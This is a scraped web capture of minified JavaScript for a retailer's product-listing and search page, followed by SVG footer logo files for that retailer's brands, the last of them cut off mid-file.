t=D;t.sort=e,t.offset=0,A&&O&&!t.q&&(t.q=O),X(A?`/search?${G(t)}`:`/c/${m}?${G(t)}`)},onFilterChange:e=>{e.offset=0,A&&O&&!e.q&&(e.q=O),A&&!ye.refine.cgid?(window.scrollTo({top:0,behavior:"smooth"}),X(`/search?${G(e)}`)):(window.scrollTo({top:0,behavior:"smooth"}),X(`/c/${ye.refine.cgid}?${G(e)}`))}}))),!R&&!Z&&l.createElement(w.xu,q.tileContainer,l.createElement(w.rj,{templateColumns:{base:"1fr",md:"1fr"},columnGap:6},l.createElement(w.xu,{paddingBottom:12},l.createElement(w.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4},spacingX:{base:"PT"==H.id?"8px":"12px"},spacingY:{base:"PT"==H.id?"8px":"12px"}},T&&new Array(S.qA.limit).fill(0).map(((e,t)=>l.createElement(le.O,{key:t,productHeroTile:ze(t)}))),!T&&(null==L||null===(n=L.hits)||void 0===n?void 0:n.length)>0&&l.createElement(l.Fragment,null,(null==L||null===(i=L.hits)||void 0===i?void 0:i.length)>0&&L.hits.map(((e,t)=>l.createElement(le.Z,{className:"gtm-product-tile","data-product-id":e.productId,"data-gtm-item":JSON.stringify(e.c_ga4EcommerceItem||{}),"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:ze(t),enableFavourite:!1,enableHover:!x||!x.c_composableGiftCardPLP,enableAnchorTags:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:[e.c_ga4EcommerceItem]}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t),O?J.sendClickSearch(O,e):x&&J.sendClickCategory(x,e)}}catch(e){console.error("GA4 Error",e)}},onFavouriteToggle:(e,t)=>(e?ge:fe)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,enableColourSwatches:(null==we?void 0:we.enablePLPColorSwatches)??!1,dynamicImageProps:{widths:["340px"]},heroTilesArray:be||null}))),Pe()&&null!==Ae(_e)&&l.createElement(w.xu,(0,a.Z)({},q.marketingSlot,{style:{gridColumn:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"1 / span 1":"1 / span 2",gridRow:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"5 / span 1":"5 / span 2"}}),l.createElement("a",{href:null==_e?void 0:_e.link,"data-testid":"plp-hero-marketing-slot",style:{flex:1,display:"flex",flexDirection:"column"}},l.createElement(w.oM,"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?q.marketingSlotImgStandard:q.marketingSlotImg,l.createElement("img",{src:Ae(_e),alt:null==_e?void 0:_e.linkLabel,style:{height:"100%",maxWidth:"inherit"}})),l.createElement(w.xu,q.marketingSlotText,null==_e?void 0:_e.linkLabel))))),l.createElement(ie.Z,null),null!=L&&L.hits&&(null==L||null===(o=L.hits)||void 0===o?void 0:o.length)>24||null!=L&&L.offset&&(null==L?void 0:L.offset)>=48?l.createElement(w.kC,{justifyContent:["center"],width:"100%",paddingTop:8},l.createElement(oe.Z,{currentURL:ne,urls:ae,onPageChange:()=>{setTimeout((()=>{window.scroll({top:-1,left:0,behavior:"smooth"})}),10)}})):null))),!T&&!Z&&0===M&&"LC"!==N&&l.createElement(l.Fragment,null,l.createElement(w.xu,(0,a.Z)({paddingBottom:12},q.container),Oe&&Oe.searchOverlayRecommender1Title&&l.createElement(w.X6,q.titleMostPopular,Oe.searchOverlayRecommender1Title||"Most popular products"),Oe&&Oe.searchOverlayRecommender1&&l.createElement(l.Fragment,null,l.createElement(se.Z,{recommenderTypes:Fe,recommender:Oe.searchOverlayRecommender1||("CUM"===H.id?"CU-SEARCH-MOST-POPULAR":H.id+"-MOST-POPULAR"),mx:{base:-40,md:-8,lg:0}})))),!T&&!Z&&0===M&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:"search-no-results"})),!T&&Z&&(null==x?void 0:x.c_pageDesignerPageId)&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:null==x?void 0:x.c_pageDesignerPageId})),R&&T&&l.createElement(w.xu,q.container,l.createElement(w.kC,{width:"100%",paddingY:12,justifyContent:"center"},l.createElement(ce.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"}))))};Ee.getTemplateName=()=>"plp",Ee.shouldGetProps=({previousLocation:e,location:t})=>!e||e.pathname!==t.pathname||e.search!==t.search,Ee.getProps=function(){var e=(0,r.Z)((function*({res:e,params:t,location:n,api:a}){const r="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`,l=(0,d.HY)(r),{categoryId:o}=t,s=new URLSearchParams(n.search),c=(0,x.Qc)(n.search,!1);c.expand="images,prices,variations,promotions",c.perPricebook=!0,c.allVariationProperties=!0,c.allImages=!0,c.select="(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))",c.limit||(c.limit=S.qA.limit),!c.refine.includes(`cgid=${o}`)&&o&&c.refine.push(`cgid=${o}`),c.refine.includes("orderable_only=true")||c.refine.push("orderable_only=true"),e&&e.set("Cache-Control","public, must-revalidate, max-age=900");let m=s.get("q"),u={},p=!1,g=!1,f=!1,h="";if(m){m=decodeURIComponent(m.replace(/\+/g,"%20")),c.q=m;const e=yield a.shopperSearchCustom.getSearchRedirects({parameters:{},body:{phrase:m}});e.redirect&&e.location&&(f=!0,h=e.location),g=!0}let E=null;if(!g&&o){var v,y,C,b,_,L,k,w;if(E=yield a.shopperProducts.getCategory({parameters:{id:o,levels:0}}),"offline"===E.statusCode)throw new i.HTTPError(404,(null===(_=E)||void 0===_?void 0:_.id)+404);null!==(v=E)&&void 0!==v&&v.c_isPageDesignerPage&&null!==(y=E)&&void 0!==y&&y.c_pageDesignerPageId&&!s.get("refine")&&(p=!0),null!==(C=E)&&void 0!==C&&C.c_composableGiftCardPLP||null===(b=E)||void 0===b||!b.c_plpMarketingSlot||c.offset&&0!=c.offset||("standard"==(null===(L=E)||void 0===L?void 0:L.c_plpMarketingSlotSize)?c.limit=c.limit-(null!==(k=E)&&void 0!==k&&k.c_plpHeroProduct?2:1):c.limit=c.limit-(null!==(w=E)&&void 0!==w&&w.c_plpHeroProduct?1:0))}u=yield a.shopperSearch.productSearch({parameters:c});let T=s.get("cgid");T&&(E=yield a.shopperProducts.getCategory({parameters:{id:T,levels:0}}));let I=!1;!g&&o&&E&&E.c_composableBrandListDisplay&&(I=!0);let P="Search Results | "+l.title;if(null!=E){var A,Z;let e=null===(A=E)||void 0===A||null===(Z=A.c_pageMetaTags)||void 0===Z?void 0:Z.find((e=>"title"===e.id));P=e?e.content:E.pageTitle?E.pageTitle+" | "+l.title:E.name+" | "+l.title}return{path:r,categoryId:o,category:E,products:u,isSearch:g,isPageDesignerPage:p,isRedirect:f,redirectUrl:h,isBrands:I,searchQuery:m,pageTitle:P,searchParams:c}}));return function(t){return e.apply(this,arguments)}}(),Ee.propTypes={path:s().string,categoryId:s().string,category:s().object,products:s().object,isSearch:s().bool,isPageDesignerPage:s().bool,isRedirect:s().bool,redirectUrl:s().string,isBrands:s().bool,searchQuery:s().string,pageTitle:s().string,isLoading:s().bool,location:s().object,searchParams:s().object};const xe=Ee}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg
body_size: 1216
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#343738"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#343738"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#343738"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#343738"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#343738"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#343738"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#343738"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#343738"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg
body_size: 285
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#343738"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#343738"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#343738"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#343738"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#343738"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg
body_size: 6968
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#343738"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#343738"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#343738"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#343738"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#343738"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#343738"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#343738"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#343738"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#343738"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#343738"/>
